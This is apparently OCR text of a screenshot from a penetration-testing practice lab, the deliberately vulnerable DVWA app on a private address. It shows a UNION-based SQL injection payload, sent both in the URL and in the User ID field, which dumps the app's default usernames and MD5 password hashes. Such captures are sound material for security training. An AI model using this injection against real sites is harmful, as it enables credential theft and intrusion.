 192.168.147.62/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+concat(0x0a%2Cfirst_name%2C0x0a%2Clast_name%2C0x0a%2Cpassword%2C0x0a%2Cuser)+from+
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: %' and 1=0 union select null, concat(0x0a,first_name,0x0a,last_name,0x0a,password,0x0a,user) from users #
First name:
Surname:
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
admin
ID: %' and 1=0 union select null, concat(0x0a,first_name,0x0a,last_name,0x0a,password,0x0a,user) from users #
First name:
Surname:
Gordon
Brown
e99a18c428cb38d5f260853678922e03
gordonb
ID: %' and 1=0 union select null, concat(0x0a,first_name,0x0a,last_name,0x0a,password,0x0a,user) from users #
First name:
Surname:
Hack
Me
8d3533d75ae2c3966d7e0d4fcc69216b
1337
ID: %' and 1=0 union select null, concat(0x0a,first_name,0x0a,last_name,0x0a,password,0x0a,user) from users #
First name:
Surname:
Pablo
Picasso
0d107d09f5bbe40cade3de5c71e9e9b7
pablo
ID: %' and 1=0 union select null, concat(0x0a,first_name,0x0a,last_name,0x0a,password,0x0a,user) from users #
First name:
Surname:
Bob
Smith
5f4dcc3b5aa765d61d8327deb882cf99
smithy